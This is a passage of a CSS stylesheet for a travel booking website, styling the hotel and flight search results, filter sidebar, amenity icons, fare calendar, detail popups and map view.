	border-radius: 3px;
	float: left;
	font-size: 16px;
	height: 45px;
	padding: 0 40px 0 12px;
	position: relative;
	width: 100%;
}
.modifysrch strong {
	font-weight:normal;
}
.down_caret::after {
 color: #fff;
    content: "\f13a";
    font-family: "FontAwesome";
    font-size: 30px;
    position: absolute;
    right: 10px;
    top: 12px;
}
.inmodify {
	background: #f2f2f2 none repeat scroll 0 0;
	display: block;
	overflow: hidden;
}
.modify_search_wrap {
	float:left;
	width:100%;
	background: #bbbbbb;
}
.modify_search_wrap .modifycontrols {
	width:100%;
}
.modify_search_wrap .modifycontrolsno {
	display:none;
}
.modify_search_wrap .whenfixmar {
	margin:0px;
}
.modify_search_wrap .onlynum .btn.btnpot {
	float:right;
	display: table-cell;
}
.modify_search_wrap .onlynum .btn.btnpot:first-child {
	float:left;
}
.modify_search_wrap .onlynum .form-control {
	display:table-cell;
	float:none;
}
.modify_search_wrap #modify {
	overflow:hidden;
}
.modify_search_wrap .tab-content {
	background:none;
}
/*flight_results*/
.contentsec {
	background: #fff none repeat scroll 0 0;
	float: left;
	width: 100%;
	position:relative;
}
.filtrsrch {
	float: left;
	margin: 0 0 20px;
	position: relative;
	width: 100%;
}
/*left_side*/
.col30 {
	float: left;
	width: 25%;
}
.celsrch {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e4e4;
	float: left;
	position: relative;
	width: 100%;
}
.boxtop {
background: #0071b4 none repeat scroll 0 0;
    border-bottom: 1px solid #e5e4e4;
    color: #ffffff;
    float: left;
    margin: 0 0 12px;
    padding: 8px;
    position: relative;
    width: 100%;
}
/*.boxtop::after {
    background: #0079BB;
    border: 5px solid #ffffff;
    border-radius: 0;
	border-radius:5px;
    bottom: -30px;
    content:"\f0b0";
	font-family: FontAwesome;
    font-size: 23px;
    height: 50px;
    left: 40%;
    line-height: 40px;
    position: absolute;
    text-align: center;
    width: 50px;
}*/
.filtersho {
	color: #eeeeee;
	display: block;
	font-size: 14px;
	margin: 4px 0;
	overflow: hidden;
	text-align: center;
}
.avlhtls {
	color: #ffffff;
	font-size: 18px;
}
.avlhtls strong {
	font-family:roboto;
	font-weight: normal;
}
.placenamefil {
	color: #fff;
	display: block;
	font-size: 18px;
	margin: 5px 0;
	overflow: hidden;
	text-align: center;
}
#reset_filter {
	display: none;
}
.nrow {
	color: #eee;
	display: block;
	font-size: 13px;
	overflow: hidden;
	text-align: center;
}
.norfilterr {
	float: left;
	position: relative;
	width: 100%;
}
.outbnd {
	display: block;
	overflow: hidden;
	padding: 0;
}
.rangebox {
	border-bottom: 1px dashed #dddddd;
	display: block;
	margin: 0 0 15px;
	overflow: hidden;
}
.hotel_fac {
	padding:0;
	float:left;
	margin:0
}
.ranghead {
color: #393a38;
    display: block;
    font-size: 15px;
	overflow: hidden;
}
.price_slider1 {
	margin: 0 0 15px;
	padding: 10px 15px;
}
.stoprow {
	display: block;
	overflow: hidden;
	padding:0;
}
.level {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: 0 none;
	color: #666;
	display: block;
	font-size: 14px;
	margin-bottom: 15px;
	overflow: hidden;
	text-align: center;
	width: 100%;
	font-family: roboto;
}
.price_slider1 .ui-widget-content {
background: rgb(232, 232, 232) !important;
    border-radius: 30px !important;
    box-shadow: none;
    height: 6px;
}
.price_slider1 .ui-widget-header {
    background: #098cda none repeat scroll 0 0;
    box-shadow: none;
}
.price_slider1 .ui-state-default, .price_slider1 .ui-widget-content .ui-state-default, .price_slider1 .ui-widget-header .ui-state-default {
background: #ffc000 none repeat scroll 0 0;
    border: 1px solid #ffd041;
    border-radius: 50%;
    cursor: pointer;
    height: 20px;
    margin-left: -10px;
    top: -7px;
    width: 20px;
}
.septor {
	background: #e2e2e2 none repeat scroll 0 0;
	border-bottom: 1px solid #fafafa;
	display: block;
	height: 2px;
	margin: 12px 0;
	overflow: hidden;
}
.boxins {
}
.stopone {
	float: left;
	position: relative;
	text-align: center;
	width: 33.333%;
}
.relatboxs {
	display: block;
	height: 25px;
	line-height: 25px;
	position: relative;
	width: 100%;
}
.relatboxs::after {
 background: #ececec none repeat scroll 0 0;
 border-radius: 5px;
 content: "";
 height: 6px;
 left: 0;
 position: absolute;
 right: 0;
 top: 42%;
 z-index: 0;
}
.rounds {
	background: #c4c3c2 none repeat scroll 0 0;
	border: 3px solid #ffffff;
	border-radius:5px;
	cursor: pointer;
	height: 25px;
	position: relative;
	width: 25px;
	z-index: 1;
	margin:0px;
}
.toglefil.active .rounds {
	background: #0079BB none repeat scroll 0 0;
}
.toglefil.active .rounds::after {
 color: #fff;
 content: "";
 display: block;
 font-family: fontawesome;
 font-size: 12px;
 font-weight: 100;
 left: 0;
 right:0;
top:0;
 line-height: 18px;
 position: absolute;
 text-align: center;
}
.relatboxsone {
	display: block;
	position: relative;
	width: 100%;
	float:left;
}
.starin {
	background: #fff none repeat scroll 0 0;
	display: block;
	font-size: 14px;
	overflow: hidden;
	text-align: center;
}
.stopbig {
	color: #353535;
	display: block;
	font-size: 18px;
	overflow: hidden;
	font-family: roboto;
}
.stopsml {
	color: #999;
	font-size: 12px;
}
.htlcount {
	color: #525252;
	display: block;
	font-size: 13px;
	margin: 3px 0 0;
	overflow: hidden;
	padding: 2px 0;
	font-family: roboto;
}
.locationul {
	display: block;
	overflow: hidden;
	position: relative;
	padding: 10px 0;
}
.locationul::after {
 background: #ececec none repeat scroll 0 0;
 border-radius: 5px;
 bottom: 0;
 content: "";
 left: 10px;
 position: absolute;
 top:0;
 width: 6px;
 z-index: 0;
}
.padlow {
	padding:10px 0;
}
.timone {
	float: left;
	position: relative;
	text-align: center;
	width: 25%;
}
.sprte.png1 {
	background-position: -95px -459px;
	height: 40px;
	margin: 0 auto;
	width: 50px;
}
.sprte.png2 {
	background-position: -183px -459px;
	height: 40px;
	margin: 0 auto;
	width: 50px;
}
.sprte.png3 {
	background-position: -273px -459px;
	height: 40px;
	margin: 0 auto;
	width: 50px;
}
.sprte.png4 {
	background-position: -363px -459px;
	height: 40px;
	margin: 0 auto;
	width: 50px;
}
.locationul li {
	float: left;
	margin: 0 0 8px;
	width: 100%;
}
.rangebox .squaredThree input[type="checkbox"] {
	visibility:hidden;
	margin:0
}
.rangebox .squaredThree {
	float: left;
	margin-right: 8px;
	position: relative;
	width: 20px;
	z-index: 1;
}
.rangebox .squaredThree label {
	background:#c4c3c2 none repeat scroll 0 0;
	border: 3px solid #fff;
	border-radius: 5px;
	cursor: pointer;
	height: 25px;
	left: 0;
	position: absolute;
	top: 0;
	width: 25px;
	    margin-bottom: 8px;
}
.rangebox .squaredThree label::after {
 -moz-border-bottom-colors: none;
 -moz-border-left-colors: none;
 -moz-border-right-colors: none;
 -moz-border-top-colors: none;
 border-color: -moz-use-text-color -moz-use-text-color #fcfff4 #fcfff4;
 border-image: none;
 border-style: none none solid solid;
 border-width: medium medium 3px 3px;
 content: "";
 height: 7px;
 left: 5px;
 opacity: 0;
 position: absolute;
 top: 5px;
 transform: rotate(-45deg);
 width: 11px;
 color:#fff
}
.rangebox .squaredThree label:hover::after {
 opacity: 0.3;
}
.rangebox .squaredThree input[type="checkbox"]:checked + label::after {
 opacity: 1;
}
.rangebox .squaredThree input[type="checkbox"]:checked + label {
	background:#0079BB;
}
.lbllbl {
	color: #666;
	display: block;
	font-size: 14px;
	font-weight: normal;
	line-height: 26px;
	margin: 0;
	overflow: hidden;
}
.filter_input {
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #666;
	float: left;
	font-size: 15px;
	height: 40px;
	padding: 0 10px;
	width: 100%;
}
.hotel_star_filter .timone {
	width:20%;
}
.star_image {
	height: 40px;
	margin: 0 auto;
	width: 40px;
}
.sprte.star_1 {
	background-position: 15px -543px;
}
.sprte.star_2 {
	background-position: -35px -543px;
}
.sprte.star_3 {
	background-position: -85px -543px;
}
.sprte.star_4 {
	background-position: -140px -543px;
}
.sprte.star_5 {
	background-position: -185px -543px;
}
/*right_side*/
.col70 {
	float: left;
	width: 75%;
}
.in70 {
	display: block;
	float: left;
	padding: 0px 0 0 20px;
	width: 100%;
}
.topmisty.hote_reslts .insidemyt {
	border:none;
}
.topmisty.hote_reslts .sortul {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #ddd;
	float:left;
	width:100%;
}
.topmisty.hote_reslts .sortli {
	width:33.33%;
}
.rit_view {
	float: right;
}
.view_type {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #ddd;
	border-radius: 2px;
	box-shadow: 0 0 10px -5px #000;
	color: #555;
	float: left;
	font-size: 14px;
	line-height: 35px;
	margin-left: 10px;
	padding: 0 10px;
}
.view_type .fa {
	color: #91a9b1;
	margin-right: 8px;
}
.view_type.active {
	background: #ededed none repeat scroll 0 0;
	box-shadow: none;
	color: #333;
}
.topmisty {
	display: block;
	float: left;
	margin: 0 0 10px;
	width: 100%;
}
.insidemyt {
	border: 1px solid #ddd;
	display: block;
	overflow: hidden;
}
.sortul {
	display: block;
	overflow: hidden;
	margin: 0
}
.sortli {
	float: left;
	width: 20%;
	list-style:none
}
.sorta {
	border-right: 1px solid #eae8e8;
	color: #474747;
	display: block;
	font-size: 14px;
	font-weight: 300;
	height: 35px;
	line-height: 35px;
	overflow: hidden;
	padding: 0 10px 0 0;
	position: relative;
}
.sorta:hover {
	color: #474747;
}
.sirticon.fa {
	color: #999;
	float: left;
	font-size: 14px;
	line-height: 35px;
	margin: 0 10px;
	text-align: center;
	width: 25px;
}
.sirticon.sort1 {
	background-position: -100px -345px;
}
.sirticon.sort2 {
	background-position: -227px -345px;
}
.sirticon.sort3 {
	background-position: -298px -345px;
}
.sirticon.sort4 {
	background-position: -366px -347px;
}
.sirticon.sort5 {
	background-position: -422px -347px;
}
.sorta.des::after {
color: #999999;
content: "";
font-family: "FontAwesome";
margin-left: 10px;
position: absolute;
right: 15px;
}
.sorta.ase::after {
color: #999999;
content:"\f0d7";
font-family: "FontAwesome";
margin-left: 10px;
position: absolute;
right: 15px;
}
.allresult {
	display: block;
	margin: 10px 0 0;
	min-height: 395px;
	position: relative;
	float:left;
	width:100%;
}
.rowresult {
	display: block;
	position: relative;
	transition: all 400ms ease-in-out 0s;
}
.carttoloadr {
	background: rgba(255, 255, 255, 0.9) url("../images/preloader.gif") no-repeat scroll center center;
	border-radius: 10px;
	bottom: 0;
	box-shadow: 0 0 10px -5px #909090;
	display: none;
	left: 0;
	min-width: auto;
	position: fixed;
	right: 0;
	text-align: center;
	top: 0;
	z-index: 1000000;
}
.carttoloadr strong {
	bottom: 40%;
	color: #333;
	display: block;
	font-size: 18px;
	font-weight: normal;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	text-align: center;
}
.madgrid {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e6e6e6;
	box-shadow: 0 0 5px #e6e6e6;
	display: block;
	float: left;
	margin: 5px 0;
	overflow: hidden;
	width: 100%;
}
.madgrid .listfull {
	border-right: 1px solid #dddddd;
}
.nobord {
	border-right:none;
}
.rndplace {
	color: #60605f;
	display: block;
	font-size: 14px;
	overflow: hidden;
}
span.farrow {
	display: inline-block;
	font-size: 14px;
	height: 12px;
	position: relative;
	text-align: center;
	width: 30px;
}
.sidenamedesc {
	display: block;
	width: 100%;
}
.celhtl {
	float:left;
}
.width32 {
	width: 32%;
}
.width50 {
	width: 50%;
}
.width18 {
	width: 18%;
}
 .hotel_image::before {
bottom: 0;
content: "";
left: 0;
position: absolute;
right: 0;
top: 0;
z-index: 0;
}
.hotel_image_1 {
	border: 1px solid #eee;
	display: block;
	height: 160px;
	line-height: 80px;
	margin: 15px;
	overflow: hidden;
	position:relative;
	text-align: center;
}
.hotel_image_1 > img {
	width: 100%;
	    height: 158px;
}
.hotel_image > img {
	min-height: 160px;
	position: relative;
	width: 100%;
	z-index: 1;
}
.hotel_location.fa {
	background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
	border-radius: 100%;
	color: #fff;
	font-size: 24px;
	height: 50px;
	left: 0;
	line-height: 50px;
	margin: -25px auto auto;
	position: absolute;
	right: 0;
	text-align: center;
	top: 80px;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	transition: all 300ms ease-in-out 0s;
	width: 50px;
	z-index: 10;
}
.madgrid:hover .hotel_location.fa {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	transition: all 300ms ease-in-out 0s;
}
.stra_hotel {
	display: block;
	overflow: hidden;
	margin:30px 0 0 0
}
.stra_hotel_1 {
	margin:6px 0 0;
}
.stra_hotel .fa {
	color: #91a9b1;
	font-size: 13px;
	margin: 5px 2px;
}
.stra_hotel[data-star="5"] .fa:nth-child(1), .stra_hotel[data-star="5"] .fa:nth-child(2), .stra_hotel[data-star="5"] .fa:nth-child(3), .stra_hotel[data-star="5"] .fa:nth-child(4), .stra_hotel[data-star="5"] .fa:nth-child(5), .stra_hotel[data-star="4"] .fa:nth-child(1), .stra_hotel[data-star="4"] .fa:nth-child(2), .stra_hotel[data-star="4"] .fa:nth-child(3), .stra_hotel[data-star="4"] .fa:nth-child(4), .stra_hotel[data-star="3"] .fa:nth-child(1), .stra_hotel[data-star="3"] .fa:nth-child(2), .stra_hotel[data-star="3"] .fa:nth-child(3), .stra_hotel[data-star="2"] .fa:nth-child(1), .stra_hotel[data-star="2"] .fa:nth-child(2), .stra_hotel[data-star="1"] .fa:nth-child(1) {
color:#306fb7;
}
.hotel_name {
	color: #07253f;
	display: block;
	font-size: 20px;
	font-weight: 500;
	overflow: hidden;
	float:left;
	text-transform: capitalize;
}
.hotel_address {
	color: #666;
	display: block;
	font-size: 14px;
	overflow: hidden;
}
.hotel_info {
	color: #666;
	display: block;
	font-size: 13px;
	height: 80px;
	line-height: 20px;
	overflow: hidden;
}
.elipsetool {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 82px;
	margin: 10px 0 0
}
.mn_cont {
	width:100%;
	float:left;
	margin:10px 0 0 0;
}
.airlinename {
	color: #666;
	display: block;
	overflow: hidden;
	padding: 3px 15px;
	text-align: left;
	font-family:roboto;
}
.width70 {
	width: 70%;
}
.sprite.reflone {
	background-position: -100px -404px;
	float: left;
	height: 30px;
	width: 40px;
	margin-right: 5px;
}
.sprite.refltwo {
	background-position: -194px -404px;
	float: left;
	height: 30px;
	width: 40px;
	margin-right: 5px;
}
.sprite.retime {
	background-position: -291px -404px;
	float: left;
	height: 20px;
	width: 20px;
	margin-right: 5px;
}
.sprite.faredetail {
	background-position:-412px -403px;
	float: left;
	height: 25px;
	margin-right: 5px;
	width: 25px;
}
.sprite.fldetail {
	background-position: -351px -404px;
	float: left;
	height: 25px;
	margin-right: 5px;
	width: 25px;
}
.flname {
	font-size: 26px;
}
.fltime {
	font-family: roboto;
	font-weight: 500;
	margin-left: 10px;
}
.right {
	float: right;
}
.left {
	float:left;
}
.waymensn {
	display: block;
	overflow: hidden;
}
.flitruo_hotel {
	display: block;
	margin: 15px 0;
	overflow: hidden;
	padding: 0 10px 0 0;
}
.ifroundway .flitruo {
	border-bottom: 1px dashed #ddd;
}
.ifroundway .flitruo:last-child {
	border-bottom:none;
}
.oneplus {
	display:none;
	background: #e0e0e0 none repeat scroll 0 0;
}
.oneonly {
	opacity:0;
}
.plusone .oneplus {
	display: inline-block;
}
.morestop .oneonly {
	opacity:1;
}
.ifroundway .fligthsmll {
	margin: 90px 10px 10px;
}
.hoteldist {
	display: block;
	overflow: hidden;
}
.modal-backdrop {
	z-index: 10000000;
}
.modal {
	z-index: 100000000;
}
.detlnavi .widfty:first-child {
	text-align: right;
}
.timlbl {
	color: #07253f;
	display: block;
	font-size: 20px;
	overflow: hidden;
	font-family: roboto;
}
.flitrlbl {
	color: #2d2b29;
	display: block;
	font-size: 14px;
	font-weight: 300;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-family:roboto;
}
.flicent.fa {
	background: #b0cdee none repeat scroll 0 0;
	border-radius: 30px;
	color: #555555;
	display: table;
	font-size: 16px;
	height: 30px;
	line-height: 30px;
	margin: 8px auto;
	text-align: center;
	width: 30px;
}
.lyovrtime {
	display: block;
	text-align: center;
	width: 100%;
}
.flect {
	color: #2d2b29;
	display: table;
	font-size: 14px;
	margin: 0 auto auto;
	padding: 5px 10px;
	font-family: roboto;
}
.flects {
	border: 1px solid #dddddd;
	color: #666666;
	display: table;
	font-size: 14px;
	margin: 8px auto auto;
	padding: 5px 10px;
	position:relative;
}
.instops {
	display: block;
	height: 25px;
	line-height: 25px;
	position: relative;
	width: 100%;
}
.instops::after {
background: #ececec none repeat scroll 0 0;
border-radius: 5px;
content: "";
height: 6px;
left: 30px;
position: absolute;
right: 30px;
top: 30%;
z-index: 0;
}
.instops .rounds {
	width:20px;
	height:20px;
}
.detailsflt:hover {
	color: #07253f;
}
.mrinfrmtn {
	background: #f6f6f6 none repeat scroll 0 0;
	display: block;
	float: left;
	overflow: hidden;
	width: 100%;
}
.detailsflt {
	color: #07253f;
	display: block;
	float: left;
	font-size: 14px;
	line-height: 25px;
	overflow: hidden;
	padding: 9px 10px;
}
.flects::before {
background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -239px -51px;
content: "";
height: 15px;
left: 50%;
margin-left: -14px;
position: absolute;
top: -11px;
width: 28px;
}
.flightimage {
	display: block;
	max-height: 130px;
	overflow: hidden;
}
.hotel_sideprice {
	background: #F7F7F7;
	border-left: 1px dashed #ddd;
	display: block;
	height: 190px;
	overflow: hidden;
	text-align: center;
}
.sideprice_hotel {
	color: #0071b4;
	display: block;
	font-family: roboto;
	font-size: 19px;
	font-weight: 500;
	line-height: 43px;
	margin: 5px 0 0;
	padding: 0 5px;
}
.bookbtn_htl {
	border-radius: 3px;
	display: block;
	margin: 10px;
	overflow: hidden;
}
.booknow {
    background-color: #ffc000;
    border: 1px solid #ffd041;
    color: #fff;
	display: block;
	font-size: 16px;
	overflow: hidden;
	padding: 7px 0px;
	text-align: center;
}
.booknow:hover {
	color:#fff;
}
/*fare_calender*/
.farecaled {
	float: left;
	padding: 0 0 15px;
	width: 100%;
}
.farenewcal {
	background: #ffffff none repeat scroll 0 0;
	float: left;
	width: 100%;
}
.matrx {
	float: left;
	padding: 0 30px;
	width: 100%;
}
.pricedates {
	background: #f7f7f7 none repeat scroll 0 0;
	display: block;
	height: 60px;
	margin: 0 3px;
	overflow: hidden;
	padding: 10px 0;
	text-align: center;
}
.imgemtrx_plusmin {
	float: left;
	height: 40px;
	line-height: 40px;
	margin: -3px 0 0;
	overflow: hidden;
	padding: 0 5px;
	text-align: center;
	width: 60px;
}
.imgemtrx_plusmin img {
	width: 100%;
}
.alsmtrx strong {
	color: #6b6b6b;
	display: block;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: left;
}
.mtrxprice {
	color: #313131;
	display: block;
	font-size: 14px;
	overflow: hidden;
	text-align: left;
	font-family: roboto;
}
.matrixcarsl.owl-theme .owl-controls .owl-buttons .owl-prev, .matrixcarsl.owl-theme .owl-controls .owl-buttons .owl-next {
	border-radius: 0;
	bottom: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	text-indent: -99999px;
	top: 0;
	width: 35px;
	z-index: 10;
}
.matrixcarsl.owl-theme .owl-controls .owl-buttons .owl-prev {
	background:#f88c3e url("../images/sprite.png") no-repeat scroll -304px -26px;
	left: -31px;
}
.matrixcarsl.owl-theme .owl-controls .owl-buttons .owl-next {
	background: #f88c3e url("../images/sprite.png") no-repeat scroll -336px -26px;
	right: -31px;
}
.matrixcarsl .owl-controls.clickable {
	margin-top:0px;
}
/*flight_details*/
.modal .propopum {
	display:block;
}
.propopum {
	background: #fff none repeat scroll 0 0;
	border-radius: 5px;
	display: none;
	margin: 30px auto auto;
	max-width: 1200px;
	overflow: hidden;
	position: relative;
	width: 100%;
}
.popuphed, .popconyent, .popfooter {
	float: left;
	width: 100%;
}
.popuphed .close {
	background: #000 none repeat scroll 0 0;
	border-radius: 30px;
	color: #fff;
	font-size: 20px;
	font-weight: normal;
	height: 30px;
	position: absolute;
	right: 10px;
	text-align: center;
	top: 10px;
	width: 30px;
}
.hdngpops {
	background: #eee none repeat scroll 0 0;
	color: #333;
	display: block;
	font-size: 22px;
	font-weight: 300;
	overflow: hidden;
	padding: 10px 20px;
}
.hdngpops .fa {
	color: #999;
	font-weight: normal;
	margin: 0 10px;
}
.contfare {
	display: block;
	margin: 15px;
	overflow: hidden;
}
.nav-tabs.flittwifil {
	border: 0 none;
	margin: 0 -2px;
}
.contfare .nav-tabs.flittwifil {
	margin: 0;
}
.popconyent .nav-tabs > li {
	border-right: medium none;
}
.nav-tabs.flittwifil li {
	margin: 0 5px 0 0;
	width: auto;
}
.nav-tabs.flittwifil li.active::after {
bottom: -3px;
color: #ef7e2c;
content: "";
font-family: "FontAwesome";
font-size: 30px;
left: 0;
line-height: 0;
position: absolute;
right: 0;
text-align: center;
}
.nav-tabs.flittwifil li a {
	background: #e6e5e5 none repeat scroll 0 0;
	border-radius: 3px;
	color: #666;
	font-size: 16px;
	height: 50px;
	line-height: 50px;
	margin: 0;
	padding: 0 10px;
	text-align: center;
}
.nav-tabs.flittwifil li.active a, .nav-tabs.flittwifil li.active a:hover {
	background: #ef7e2c none repeat scroll 0 0;
	border: 0 none;
	color: #fff;
}
.tabmarg {
	display: block;
	margin: 15px 0 0;
	overflow: hidden;
}
.alltwobnd {
	display: table;
	width: 100%;
}
.popconyent .cloroutbnd {
	background: #f0f2fe none repeat scroll 0 0;
}
.celion {
	display: table-cell;
	float: none;
	vertical-align: top;
}
.inboundiv {
	border: 1px solid #eee;
	border-radius: 3px;
	display: block;
	margin: 5px;
	overflow: hidden;
	padding: 10px;
}
.hedtowr {
	border-bottom: 1px dashed #ddd;
	color: #333;
	display: block;
	font-size: 16px;
	font-weight: 500;
	overflow: hidden;
	padding: 0 0 15px;
}
.hedtowr strong {
	color: #666;
	font-weight: 300;
}
.flitone {
	display: block;
	margin: 0 -15px;
	overflow: hidden;
	padding: 10px 0;
}
.imagesmflt {
	float: left;
	margin-right: 5px;
}
.flitsmdets {
	display: block;
	line-height: 14px;
	overflow: hidden;
}
.flitsmdets strong {
	color: #666;
	display: block;
	font-weight: 300;
	margin: 5px 0 0;
	overflow: hidden;
}
.dateone {
	display: block;
	font-size: 14px;
	font-weight: 500;
	overflow: hidden;
}
.termnl {
	color: #333;
	display: block;
	overflow: hidden;
}
.temnldr {
	color: #888;
	display: block;
	overflow: hidden;
}
.arocl.fa {
	color: #666;
	display: block;
	font-size: 14px;
	margin: 10px 0;
	overflow: hidden;
	text-align: center;
}
.ritstop {
	display: block;
	overflow: hidden;
	text-align: right;
}
.termnl1 {
	display: block;
	margin: 0 0 3px;
	overflow: hidden;
}
.farehdng {
	color: #666;
	display: block;
	font-size: 18px;
	margin: 0 0 15px;
	overflow: hidden;
}
.rowfare {
	border-bottom: 1px solid #eee;
	color: #666;
	display: block;
	font-size: 14px;
	overflow: hidden;
	padding: 10px 0;
}
.norpopbtn {
	border: 1px solid #ddd;
	border-radius: 3px;
	cursor: pointer;
	float: right;
	margin-left: 10px;
	padding: 6px 10px;
}
.futrcnt {
	background: none repeat scroll 0 0 #f9f9f9;
	display: block;
	overflow: hidden;
	padding: 10px;
}
.detail_section {
}
.flight_datails .imagesmflt {
	display: block;
	float: none;
	margin-right: 0;
	overflow: hidden;
	text-align: center;
}
.flight_datails .flitsmdets {
	text-align:center;
}
.detail_section .flname {
	font-size: 16px;
}
.detail_section .sprite.reflone {
	float:right;
	margin: 0;
}
.centovr {
	background: #f1fee1 none repeat scroll 0 0;
	border-radius: 30px;
	color: #333;
	display: block;
	font-size: 13px;
	margin: 5px 0;
	overflow: hidden;
	padding: 5px;
	text-align: center;
}
.flight_datails .alltwobnd {
	display: block;
	margin: 0 -5px;
	overflow: hidden;
}
.rowfare:last-child {
	border: 0 none;
}
.rowfare .pricelbl {
	color: #333;
	font-family: roboto;
}
.grandtl .infolbl {
	color: #0079BB;
	display: block;
	margin: 5px 0 0;
	overflow: hidden;
}
.grandtl .pricelbl {
	color: #0079BB;
	font-size: 18px;
}
.inboundiv.grand_totall {
	background: #f2f2f2;
}
.filter_show {
	background: #f96800 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 100%;
	box-shadow: 0 1px 3px -2px #000;
	color: #fff;
	display:none;
	font-size: 18px;
	height: 40px;
	left: 0;
	position: absolute;
	top: -2px;
	width: 40px;
	z-index: 99;
}
.close_filter {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: 0 none;
	color: #c85c10;
	display:none;
	font-size: 18px;
	padding: 5px;
	position: absolute;
	right: 0;
	width: 40px;
	z-index: 10;
}
.side_amnties {
	margin: 0 -5px 0;
	float:left;
	width:100%;
	overflow: hidden;
}
.hotel_fac li {
	background: #eaeaea url("../images/hotel_aminities.png") no-repeat scroll 0 0;
	border: 5px solid #eaeaea;
	border-radius: 5px;
	float: left;
	height: 35px;
	margin: 4px 5px;
	list-style:none;
	width: 35px;
}
.hotel_fac li.IN {
	background-position: -58px -172px;
}
.hotel_fac li.BC {
	background-position: -3px -663px;
}
.hotel_fac li.BP {
	background-position: -58px -144px;
}
.hotel_fac li.BQ {
	background-position: -58px -314px;
}
.hotel_fac li.BS {
	background-position: -114px -541px;
}
.hotel_fac li.CP {
	background-position: -58px -227px;
}
.hotel_fac li.CR {
	background-position: -58px -625px;
}
.hotel_fac li.DF {
	background-position: -58px -738px;
}
.hotel_fac li.EC {
	background-position: -58px -369px;
}
.hotel_fac li.GF {
	background-position: -58px -712px;
}
.hotel_fac li.GY {
	background-position: -57px -768px;
}
.hotel_fac li.HP {
	background-position: -58px -342px;
}
.hotel_fac li.IP {
	background-position: -114px -909px;
}
.hotel_fac li.KP {
	background-position: -113px -229px;
}
.hotel_fac li.LF {
	background-position: -58px -512px;
}
.hotel_fac li.LY {
	background-position: -115px -880px;
}
.hotel_fac li.PT {
	background-position: -115px -313px;
}
.hotel_fac li.OP {
	background-position: -114px -284px;
}
.hotel_fac li.RS {
	background-position: -114px -397px;
}
.hotel_fac li.SA {
	background-position: -114px -541px;
}
.hotel_fac li.SH {
	background-position: -114px -1164px;
}
.hotel_fac li.SO {
	background-position: -114px -456px;
}
.hotel_fac li.TA {
	background-position: -58px -625px;
}
.hotel_fac li.TE {
	background-position: -115px -739px;
}
.hotel_fac li.AC {
	background-position: -58px -2px;
}
.hotel_fac li.AW {
	background-position: -115px -201px;
}
.hotel_fac li.DD {
	background-position: -115px -201px;
}
.hotel_fac li.FI {
	background-position: -114px -823px;
}
.hotel_fac li.HD {
	background-position: -3px -273px;
}
.hotel_fac li.LT {
	background-position: -115px -30px;
}
.hotel_fac li.MB {
	background-position: -115px -341px;
}
.hotel_fac li.RA {
	background-position: -115px -796px;
}
.hotel_fac li.SV {
	background-position: -58px -30px;
}
.hotel_fac li.TP {
	background-position: -59px -86px;
}
.hotel_fac li.TV {
	background-position: -114px -823px;
}
.hotel_fac li.VL {
	background-position: -115px -968px;
}
.hotel_fac li.VL2 {
	background-position: -114px -1023px;
}
.hotel_fac li.CM {
	background-position: -58px -400px;
}
.hotel_map {
	float: left;
	height: 500px;
	margin: 5px 0;
	transition: all 300ms ease-in-out 0s;
	width: 0;
}
.hotels_results {
	float:left;
	width:100%;
	transition:all 300ms ease-in-out;
}
.map_hotel {
	background: none repeat scroll 0 0 #e5e3df;
	height: 100%;
	position: relative;
	width: 100%;
	z-index: 10;
}
.allresult.map_open .hotel_map {
	width:80%;
	transition:all 300ms ease-in-out;
}
.allresult.map_open .hotels_results {
	height: 500px;
	overflow-y: scroll;
	transition: all 300ms ease-in-out 0s;
	width: 20%;
}
.allresult.map_open .stra_hotel, .allresult.map_open .hotel_address, .allresult.map_open .side_amnties, .allresult.map_open .width18 {
	display:none;
}
.allresult.map_open .width32, .allresult.map_open .width50 {
	width:100%;
}
.allresult.map_open .width32 .hotel_image > img {
	max-width: 250px;
}
.allresult.map_open .flitruo_hotel {
	margin: 0 0 10px;
	padding: 0 10px;
	text-align: center;
}
.allresult.map_open .hotel_name {
	font-size: 12px;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.map_hotel_pop {
	float: left;
	height: 400px;
	width: 100%;
}
.detail_htlname {
	color: #07253f;
	float: left;
	font-size: 22px;
	font-weight: 500;
	line-height: 30px;
	margin-right: 10px;
}
.star_detail {
	float: left;
}
.detal_htladrs {
	color: #414141;
	display: block;
	padding: 5px 0;
	font-size: 16px;
	overflow: hidden;
}
.view_map_dets {
	border: 1px solid #245fa2;
	border-radius: 3px;
	color: #333;
	display: block;
	float: right;
	font-size: 16px;
	overflow: hidden;
	padding: 15px;
	text-align: center;
}
.view_map_dets .fa {
	background: #245fa2 none repeat scroll 0 0;
	border-radius: 100%;
	color: #fff;
	font-size: 14px;
	height: 24px;
	line-height: 24px;
	margin: 0 10px 0 0;
	text-align: center;
	width: 24px;
}
.dets_section {
	background: #fff;
	float: left;
	padding: 30px 0;
	width: 100%;
}
.leftslider {
	float:left;
	width:100%;
}
.leftslider img {
}
.jssort03 .t {
	height: 100% !important;
}
.jssort03 .c {
	cursor:pointer;
}
.bighotl {
	display: block;
    min-height: 350px;
	overflow: hidden;
}
.thumbimg {
	float: left;
	margin: 10px;
	max-height: 60px;
	overflow: hidden;
}
.thumbimg img {
	min-height: 60px;
	min-width: 100%;
	width: 100%;
}
.bighotl img {
	width: 100%;
}
.detowl.owl-theme .owl-controls {
	height: 80px;
	margin: 0;
